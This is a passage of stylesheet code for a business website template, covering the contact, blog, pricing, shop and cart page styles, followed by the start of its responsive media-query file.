    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
    border: 1px solid transparent;
}
.error-search .form-control:focus {
    border-color: #f4cb10;
    padding-left: 20px;
}
.error-search .btn.error-btn {
    background-color: #f4cb10;
    color: #fff;
    border-radius: 0;
    height: 60px;
    margin-left: -1px;
    width: 60px;
    cursor: pointer;
    font-size: 30px;
}
.error-search .btn.error-btn:focus {
    box-shadow: none;
}
/*
* ----------------------------------------------------------------------------------------
 21. END 404 PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 22. START CONTACT PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

#contact-page .section-title {
    margin-bottom: 15px;
}
.contact-add-padd {
    background-position: center center;
}
.single-con-add {
    overflow: hidden;
    margin-bottom: 20px;
}
.single-con-add:hover .single-con-add-icon i {
    background: #f4cb10;
    color: #fff;
}
.single-con-add .single-con-add-icon {
    margin-right: 20px;
    position: relative;
}
.single-con-add .single-con-add-icon,
.single-con-add .single-con-add-text {
    float: left;
}
.single-con-add .single-con-add-icon:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #f4cb10;
    right: -8px;
    top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.single-con-add .single-con-add-icon i {
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    color: #f4cb10;
    font-size: 36px;
    float: left;
    border: 1px solid #f4cb10;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    margin-bottom: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.single-con-add .single-con-add-text {
    width: 75%;
}
.single-con-add-text h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
#map {
    height: 400px;
    float: left;
    width: 100%;
}
.contact .form-control {
    background-color: #f8f7f7;
    border-radius: 0;
    height: 60px;
    font-weight: 500;
    letter-spacing: 1px;
    border: 1px solid transparent;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.contact .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
}
.contact .form-group {
    margin-bottom: 27px;
}
.contact textarea.form-control {
    height: auto;
}
.mb0 {
    margin-bottom: 0
}
.btn-contact-bg {
    background-color: #f4cb10;
    border: none;
    border-radius: 20px;
    height: 55px;
    color: #fff;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    /*! padding: 0 67px; */
    
    cursor: pointer;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
    width: 100%;
}
.btn-contact-bg:hover,
.btn-contact-bg:focus {
    box-shadow: none;
    background: #333;
}
.success-box {
    color: #449d44;
    text-align: center;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 25px;
    border: 1px solid #ddd;
    box-shadow: 1px 7px 5px #ddd;
}
.success-box i {
    color: #449d44;
    font-size: 60px;
    margin: 0 0 20px;
    display: block;
}
.success-box p {
    color: #333;
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
/*
* ----------------------------------------------------------------------------------------
 22. END CONTACT PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 23. START BLOG PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.blog-allpost-single {
    margin-bottom: 80px;
}
.allpost-media-wrap {
    position: relative;
    margin-bottom: 25px;
}
.blog-allpost-title h4 a {
    color: #333;
    text-transform: uppercase;
    margin: 0 0 20px;
    display: block;
}
.blog-allpost-meta {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    line-height: 50px;
}
.blog-allpost-content {
    margin: 0 0 20px;
}
.blog-allpost-button {
    color: #777;
    padding: 6px 20px;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #ddd;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.blog-allpost-button:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.blog-allpost-button:hover,
.blog-allpost-button:focus,
.blog-allpost-button:active {
    color: #fff;
    border-color: #f4cb10;
}
.blog-allpost-button:hover:before,
.blog-allpost-button:focus:before,
.blog-allpost-button:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.blog-allpost-meta span {
    padding-right: 20px;
}
.blog-allpost-meta span strong {
    padding-right: 10px;
    color: #333;
}
.blog-allpost-meta span i {
    padding-right: 8px;
    color: #f4cb10;
}
.blog-allpost-meta a {
    color: inherit;
}
.allpost-media-wrap .blockquote,
.allpost-media-wrap .blog-link-post {
    min-height: 419px;
    background: #F1F1F1;
    padding: 60px;
    overflow: hidden;
}
.allpost-media-wrap .blockquote p {
    font-size: 18px;
    color: #777;
    font-style: italic;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
.allpost-media-wrap .blockquote p i {
    font-size: 50px;
    padding-right: 20px;
}
.allpost-media-wrap .blog-link-post a {
    position: absolute;
    color: #fff;
    background-color: #f4cb10;
    padding: 15px 10px;
    font-size: 25px;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.blog-pagination {
    margin-bottom: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.blog-pagination .pagination,
.blog-pagination .page-item:first-child .page-link,
.blog-pagination .page-item:last-child .page-link {
    border-radius: 0;
    border: none;
    margin: 0 30px;
    color: #333;
    background: #fff;
}
.blog-pagination .page-link {
    color: #fff;
    background-color: #f4cb10;
    border: none;
    border-radius: 30px;
    margin: 0 5px;
    padding: 12px 16px;
}
.blog-pagination .page-link.active {
    background: #333;
}
/* blog widget style */

.blog-recentPost {
    background: #FBFBFB;
    padding: 15px 20px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.blog-singleRecpost {
    margin-bottom: 20px;
    min-height: 100px;
    padding-left: 117px;
    position: relative;
    overflow: hidden;
}
.blog-singleRecpost img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
}
.blog-recTitle {
    line-height: 20px;
    margin: 0;
    font-size: 14px;
}
.blog-recTitle a {
    color: #333;
}
.blog-singleRecpost p {
	margin: 5px 0;
}
.blog-singleRecpost p:last-child {
	margin-top: 5px;
	color: #f4cb10;
	font-size: 14px;
}
.ext-pagination {
	margin: -40px 0 0 0;
	width: 100%;
	float: left;
}
.ext-pagination a.nextpo {
	float: right;
	color: #333;
}
.ext-pagination a {
	margin: 0 20px;
	float: left;
}
.promo-box-wrap {
    background: #FBFBFB;
    padding: 50px 20px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #f4cb10;
}
.promo-box-wrap p {
    margin: 20px 0;
    color: #333;
}
.promo-wid-button {
    color: #333;
    padding: 6px 20px;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #fff;
    border-radius: 5px;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #333;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.promo-wid-button:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 5px;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.promo-wid-button:hover,
.promo-wid-button:focus,
.promo-wid-button:active {
    color: #fff;
    border-color: #333;
}
.promo-wid-button:hover:before,
.promo-wid-button:focus:before,
.promo-wid-button:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.tags-lists {} .tags-lists span a {
    color: inherit;
    padding: 8px 16px;
    margin: 0px 10px 10px 0;
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #f6f6f6;
}
.tags-lists span a {
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.tags-lists span a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #FBFBFB;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.tags-lists span a:hover,
.tags-lists span a:focus,
.tags-lists span a:active {
    color: #fff;
    border-color: #f4cb10;
}
.tags-lists span a:hover:before,
.tags-lists span a:focus:before,
.tags-lists span a:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.sidebar-padding-right {
    padding-right: 65px;
}
.sidebar-padding-left {
    padding-left: 65px;
}
/*
* ----------------------------------------------------------------------------------------
 23. END BLOG PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 24. START BLOG PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.page-media-wrap .blockquote {
    background: #F1F1F1;
    padding: 30px;
    overflow: hidden;
}
.page-media-wrap .blockquote p {
    font-size: 18px;
    color: #777;
    font-style: italic;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
.page-media-wrap .blockquote p i {
    font-size: 50px;
    padding-right: 20px;
}
/* blog comments style */

.single-page-comments-area {
    background: #F1F1F1;
    padding: 30px;
}
.blog-count-sec {
    overflow: hidden;
}
.blog-count-sec .blog-comments-count {
    margin-right: 20px;
    position: relative;
}
.blog-count-sec .blog-comments-count p {
    background: #f4cb10;
    border: 1px solid #f4cb10;
    color: #fff;
    font-family: 'Pacifico', cursive;
    height: 90px;
    width: 90px;
    line-height: 27px;
    padding-right: 10px;
    padding-top: 10px;
    font-size: 50px;
    font-style: italic;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
}
.blog-count-sec .blog-comments-count p i {
    font-size: 20px;
}
.blog-count-sec .blog-comments-count,
.blog-count-sec .blog-comments-count-title {
    float: left;
}
.blog-count-sec .blog-comments-count-title h2 {
    font-size: 22px;
    text-transform: uppercase;
    margin: 20px 0;
}
.single-page-comments-area ol {
    padding: 0;
}
.single-page-comments-list .comment-inner {
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px;
}
.single-page-comments-list li {
    padding: 15px 0 0;
}
.single-page-comments-list li .reply-link {
    float: right;
}
.single-page-comments-list li .avatar {
    float: left;
    margin-right: 12px;
}
.single-page-comments-list li .avatar img {
    width: 90px;
    height: 90px;
    border: 1px solid #e9e9e9;
}
.single-page-comments-list li .commenter {
    overflow: hidden;
}
.single-page-comments-list .comment-inner p {
    margin-left: 100px;
}
.single-page-comments-list .commenter p {
    margin-left: 0;
}
.single-page-comments-list li ol,
.single-page-comments-list li ul {
    margin-left: 104px;
}
.commenter a h4 {
    font-weight: 400;
    font-size: 17px;
    display: inline-block;
}
.commenter span.post-favourite {
    padding: 0 10px;
}
.commenter span.post-favourite i {
    padding-right: 3px;
    color: #777;
}
/*  blog comments form */

.bcomments-form .form-control {
    background-color: #F1F1F1;
    height: 60px;
    font-weight: 500;
    letter-spacing: 1px;
    border: none;
    border-radius: 3px;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
    border: 1px solid transparent;
}
.bcomments-form .form-group {
    margin-bottom: 35px;
}
.bcomments-form .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
    border-radius: 0;
}
.bcomments-form textarea.form-control {
    height: auto;
}
.btn-req-form {
    background-color: #f4cb10;
    border: none;
    border-radius: 0;
    height: 55px;
    color: #fff;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 0 67px;
    cursor: pointer;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.btn-req-form:hover,
.btn-req-form:focus {
    background: #333;
}

/*
* ----------------------------------------------------------------------------------------
 23. END BLOG PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 24. START PRICE STYLE
* ----------------------------------------------------------------------------------------
*/

.pricing-table-default {
    border: 1px solid #e9e9e9;
    position: relative;
    padding: 0 0 50px;
}
.pricing-head {
	margin: 35px 0;
}
.pricing-head h3 {
	color: #313131;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 0 25px;
}
.pricing-head .price {
	display: inline-block;
	color: #333;
	background: #fff;
	box-shadow: 1px 1px 4px #ddd;
	height: 130px;
	width: 130px;
	border-radius: 50%;
	padding: 37px 0 0 0;
}
.pricing-head .price sup {
    font-size: 20px;
    top: -28px;
}
.pricing-head .price-digit {
	font-size: 55px;
	font-weight: bold;
	text-decoration: inherit;
	color: #333;
}
.pricing-detail {
	margin: 0 0 45px;
}
.pricing-list li {
	display: block;
	padding: 15px 0;
	border-bottom: 1px solid #ddd;
}
.pricing-list span {
	font-weight: 700;
}
.pricing-table-default .btn {
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    display: inline-block;
    padding: 10px 35px;
    border: 1px solid #777;
    border-radius: 0;
}
.pricing-table-default .btn.focus, .pricing-table-default .btn:focus {
    background-color: #333;
    color: #fff;
}
.pricing-table-default,
.pricing-head,
.pricing-head .price,
.pricing-head h3,
.pricing-table-default .btn {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.pricing-table-default:hover {
    border-color: #f4cb10;
}
.pricing-table-default:hover .pricing-head .price-digit {
    color: #fff;
}
.pricing-table-default:hover .price {
    background-color: #f4cb10;
}
.pricing-table-default:hover .pricing-head .price {
    color: #fff;
}
.pricing-table-default:hover .btn {
    background-color: #333;
    color: #fff;
}

/*
* ----------------------------------------------------------------------------------------
 24. END PRICE STYLE
* ----------------------------------------------------------------------------------------
*/


/*
* ----------------------------------------------------------------------------------------
 25. START SHOP PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.product-item {
	position: relative;
	margin-bottom: 30px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	border: 1px solid #f1f1f1;
}
.product-item img {
	width: 100%;
}
.sticker {
    position: absolute;
    top: 0;
    left: 0;
    width: 63px;
    height: 63px;
}
.sticker-new {
    background: url(../img/product/new.png) no-repeat;
    left: auto;
    right: 0;
}
.pi-img-wrapper {
    position: relative;
}
.pi-img-wrapper div {
	background: rgba(0, 0, 0, 0.3);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	-webkit-transition: all 1.5s ease .1s;
	-moz-transition: all 1.5s ease .1s;
	-ms-transition: all 1.5s ease .1s;
	-o-transition: all 1.5s ease .1s;
	transition: all 1.5s ease .1s;
	opacity: 0;
	visibility: hidden;
}
.product-item:hover .pi-img-wrapper div {
	opacity: 1;
	visibility: visible;
}
.pi-img-wrapper div .addtocartbtn {
    position: relative;
    top: 50%;
    padding: 5px 30px;
    display: inline-block;
    background-color: #f4cb10;
    border: 2px solid #f4cb10;
    text-transform: uppercase;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pi-img-wrapper div .addtocartbtn:hover {background: #333; border-color: #333;}
.product-item h3 {
	font-size: 15px;
	text-transform: uppercase;
	margin: 25px 0 10px;
}
.product-item h3 a {
    color: #333;
}
.product-item h3 a:hover {
    color: #f4cb10;
}
.price {
	color: #f4cb10;
	font-weight: 500;
}
.price span {
    color: #bebebe;
    margin-left: 10px;
    text-decoration: line-through;
}
.rating {
	margin: 10px 0 25px;
}
.rating i {
    color: #323232;
    display: inline-block;
}
.pagination {
    margin: 60px 0 20px;
}
.pagination > li > a,
.pagination > li > span {
    color: #f4cb10;
}
/* pricing range slider */

.range-slider {
    margin-bottom: 20px;
}
#slider-range {
	margin-top: 25px;
}
.range-slider input {
    width: 34%;
    padding: 8px 0;
}
.range-slider label {
    display: inline;
    padding-left: 16px;
    margin: 0;
}
.range-slider label,
.range-slider span {
    color: #afafaf;
    font-weight: 400;
}
.range-slider input#amount {
    border: 0 none;
}
.filter-btn {
    border: 1px solid #f4cb10;
    background: #f4cb10;
    display: inline-block;
    font-size: 13px;
    color: #fff;
    font-weight: 400;
    padding: 8px 17px;
    font-family: montserrat, sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    float: left;
}
.filter-btn:hover {
    background: #333;
    border: 1px solid #333;
    color: #fff;
}
.ui-widget-header {
	background: #f4cb10;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	background: #f5f5f5;
	border: 2px solid #f5f5f5;
	border-radius: 0;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
	border-radius: 0;
}


/*
* ----------------------------------------------------------------------------------------
 25. END SHOP PAGE STYLE
* ----------------------------------------------------------------------------------------
*/


/*
* ----------------------------------------------------------------------------------------
 26. START SINGLE PRODUCT STYLE
* ----------------------------------------------------------------------------------------
*/
.sin-pro-image {
	margin-bottom: 30px;
}
.product-summary h2 {
	margin-top: 0;
	text-transform: uppercase;
	font-size: 28px;
}
.product-summary .price {
    margin: 15px 0;
    color: #f4cb10;
}
.product-summary .price span {
    color: #bebebe;
    margin-left: 10px;
    text-decoration: line-through;
}
.product-summary .description {
    margin-bottom: 20px;
}
.product-summary .rating {
    margin-bottom: 20px;
}
.quantity #demo_vertical {
	background-color: #fff;
	border: 1px solid #d4d4d4;
	height: 40px;
	text-align: center;
	width: 84px;
	flex: none;
	padding: 0;
}
.quantity #demo_vertical2 {
	background-color: #fff;
	border: 1px solid #d4d4d4;
	height: 40px;
	text-align: center;
	width: 84px;
	flex: none;
	padding: 0;
}
#single-product .quantity {
    padding-left: 0;
}
.quantity .input-group {
    display: flex;
}
.quantity label {
	text-transform: uppercase;
	margin-bottom: 15px;
}
.quantity .bootstrap-touchspin .input-group-btn-vertical {
    background-color: #fff;
    border-color: #d4d4d4;
    border-style: solid solid solid none;
    border-width: 1px 1px 1px medium;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 27px;
}
.quantity .bootstrap-touchspin .btn {
    background-color: transparent;
    color: #8c8c8c;
    height: 50%;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 30px;
}
.quantity .bootstrap-touchspin .input-group-btn-vertical i {
    font-size: 11px;
    font-weight: normal;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity .btn .glyphicon.glyphicon-chevron-up {
    top: 8px;
}
.product-summary .button {
    position: relative;
}
.product-summary .btncart,
.total-price .btncart {
    padding: 8px 13px;
	margin-top: 25px;
    display: inline-block;
    background-color: #f4cb10;
    border: 1px solid #f4cb10;
    text-transform: uppercase;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
	cursor: pointer;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.product-summary .btncart:hover,
.product-summary .btncart:focus,
.total-price .btncart:hover,
.total-price .btncart:focus {
    background-color: #333;
    border-color: #333;
    color: #fff;
}
#single-product .nav.nav-tabs {
    margin-top: 60px;
}
#single-product .nav-tabs .nav-item.show .nav-link, #single-product .nav-tabs .nav-link.active {
	color: #fff;
	font-weight: 700;
	background-color: #333;
	border: none;
	border-radius: 0;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {

}
.nav-tabs .nav-link {
	border-radius: 0;
	color: #333;
	border: none;
}
.tab-content p {
	margin-top: 20px;
}

/*
* ----------------------------------------------------------------------------------------
 26. END SINGLE PRODUCT STYLE
* ----------------------------------------------------------------------------------------
*/



/*
* ----------------------------------------------------------------------------------------
 27. START SHOP CART STYLE
* ----------------------------------------------------------------------------------------
*/

.whishlist-table .whishlist-pro-img img {
    width: 90px;
    background: #f1f1f1;
}
.whishlist-table p {
    font-weight: 700;
    color: #333;
}
.whishlist-table p span {
    font-weight: 400;
}
.whishlist-table .thead-inverse th {
	color: #333;
	background-color: #f8f8f8;
	text-transform: uppercase;
	padding: 7px 0;
	border: 1px solid #e9e9e9 !important;
	text-align: center;
	font-size: 15px;
}
.whishlist-table tr td {
    vertical-align: middle !important;
    padding: 30px !important;
    border: 1px solid #e9e9e9;
}
.whishlist-table p a i {
    color: #333;
    font-size: 30px;
}
.whishlist-table {
    margin: 0 0 20px;
}
.checkout-form .form-control {
	background-color: #f9f9f9;
	height: 60px;
	font-weight: 500;
	letter-spacing: 1px;
	border: none;
	border-radius: 3px;
	-webkit-transition: all 1.5s ease .1s;
	-moz-transition: all 1.5s ease .1s;
	-ms-transition: all 1.5s ease .1s;
	-o-transition: all 1.5s ease .1s;
	transition: all 1.5s ease .1s;
	border: 1px solid transparent;
}
.checkout-form .form-control:focus {
	border: 1px solid #f4cb10;
	padding-left: 20px;
	border-radius: 0;
}
.checkout-form textarea.form-control {
	height: auto;
}




/*
* ----------------------------------------------------------------------------------------
 27. END SHOP CART STYLE
* ----------------------------------------------------------------------------------------
*/




--- FILE ---
content_type: text/css
request_url: https://bklcontrolsindia.com/assets/css/responsive.css
body_size: 668
content:
/*
Author       : Hash Theme.
Template Name: Navana - Industrial Constriction Business Html5 Template
Version      : 1.0
*/

/* Large Layouts */

@media only screen and (max-width: 1400px) {} 
@media only screen and (max-width: 1340px) {
    .main-header .logo-area .header-info-box {
        margin-left: 62px;
    }
    .main-header .logo-area .header-info-box-2 {
        margin-left: 68px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 10px 31px;
    }
}
@media only screen and (max-width: 1200px) {
    .main-header .logo-area .header-info-box {
        margin-left: 48px;
    }
    .main-header .logo-area .header-info-box-2 {
        margin-left: 53px;
    }
    .main-header .mainmenu-area .navbar-nav .nav-link {
        padding: 22px 25px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 10px 21px;
    }
    .footer-social-text {
        width: 67%;
    }
    .mailing-list .form-group i {
        right: 16px;
    }
}
@media only screen and (max-width: 1140px) {
    .main-header .logo-area .header-info-box {
        margin-left: 18px;
    }
    .main-header .logo-area .header-info-box-2 {
        margin-left: 24px;
    }
    .main-header .mainmenu-area .navbar-nav .nav-link {
        padding: 22px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 10px 2px;
    }
    .footer-social-text {
        width: 66%;
    }
    .footer-logo-text {
        width: 76%;
    }
}
@media only screen and (max-width: 1023px) {
    .main-header .logo-area .header-info-box {
        margin-left: 11px;
    }
    .main-header .logo-area .header-info-box-2 {
        margin-left: 16px;
    }
    .main-header .mainmenu-area .navbar-nav .nav-link {
        padding: 10px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 10px 1px;
    }
    .menuleft-search a i {
        width: 51px;
    }
    .footer-logo-text {
        width: 76%;
    }
    .footer-social-text {
        width: 58%;
    }
    .main-header .mainmenu-area .navbar-nav .nav-link {
        padding: 22px 18px;
    }
}
/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 992px) {
    .main-header .top-area .info-menu,
    .main-header .top-area .social {
        float: none;
        text-align: center;
    }
    .main-header .top-area .info-menu {
        margin-bottom: 20px;
    }
    .main-header .top-area .social ul li {
        border: 1px solid #E1E1E1;
        margin-bottom: 20px;
		display: inline-block;
		float: none;
    }
    .logo {
        margin-bottom: 30px;
    }
    .main-header .logo-area .header-info-box {
        padding: 4px 20px 0 80px;
        margin: 0 0 16px 57px;
    }
    .main-header .logo-area .header-info-box-2 {
        padding: 4px 20px 0 80px;
        margin: 0 0 16px 57px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 8px 36px;
        float: right;
    }
    .main-header .header-search ul li.menuleft-search {
        float: right;
    }
    .main-header .header-search .dropdown {
        position: relative;
    }
    .main-header .header-search .dropdown-menu {
        left: 0;
    }
    .header-2.main-header .header-search .dropdown-menu {
        left: auto;
    }
    .sticky-menu {
        position: relative !important;
    }
    .navana-single-slide h2 {
        font-size: 45px;
    }
    .home-btn-1,
    .home-btn-2 {
        padding: 10px 30px;
    }
    .about-image {
        text-align: center;
    }
    .about-image img {
        position: relative;
        top: 0;
    }
    .section-title p {
        width: 100%;
    }
    .service-tab .nav-tabs .nav-link {
        padding: .5rem 1rem;
    }
    .single-counter {
        margin: 10px 0 20px;
    }
    .client-slider.owl-theme .owl-nav .owl-next {
        right: -13%;
    }
    .client-slider.owl-theme .owl-nav .owl-prev {
        left: -13%;
    }
    footer .footer-widget:not(:last-child) {
        margin-bottom: 40px;
    }
    .sidebar-padding-right {
        padding-right: 15px;
    }
    .sidebar-padding-left {
        padding-left: 15px;
    }
	.pricing-table-default {
        margin-bottom: 60px;
    }
}
/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
	.zoomWindowContainer,.zoomContainer {
		opacity: 0;
	}
    .main-header .top-area .info-menu,
    .main-header .top-area .social {
        float: none;
        text-align: center;
    }
    .main-header .top-area .info-menu {
        margin-bottom: 20px;
    }
    .main-header .top-area .social ul li {
        border: 1px solid #E1E1E1;
        margin-bottom: 20px;
		display: inline-block;
		float: none;
    }
    .logo {
        text-align: center;
        margin-bottom: 30px;
    }
    .main-header .logo-area .header-info-box {
        padding: 4px 20px 0 80px;
        margin: 0 0 16px 57px;
    }
    .main-header .logo-area .header-info-box-2 {
        padding: 4px 20px 0 80px;
        margin: 0 0 16px 57px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 8px 5px;
        float: right;
    }
    .main-header .header-search ul li.menuleft-search {
        float: right;
    }
    .main-header .header-search .dropdown {
        position: relative;
    }
    .main-header .header-search .dropdown-menu {
        left: 0;
    }
    .header-2.main-header .header-search .dropdown-menu {
        left: auto;
    }
    .sticky-menu {
        position: relative !important;
    }
    .navana-slides.owl-theme .owl-nav div {
        display: none;
    }
    .navana-single-slide h2 {
        font-size: 30px;
    }
    .home-btn-1,
    .home-btn-2 {
        padding: 8px 16px;
        font-size: 12px;
    }
    .about-image {
        text-align: center;
    }
    .about-image img {
        position: relative;
        top: 0;
    }
    .section-title p {
        width: 100%;
    }
    .single-counter {
        margin: 10px 0 20px;
    }
    .client-slider.owl-theme .owl-nav .owl-next {
        right: -13%;
    }
    .client-slider.owl-theme .owl-nav .owl-prev {
        left: -13%;
    }
    footer .footer-widget:not(:last-child) {
        margin-bottom: 40px;
    }
    footer .copyright-text p {
        text-align: center;
        margin-bottom: 30px;
    }
    .footer-menu {
        text-align: center;
    }
    .client-item-two {
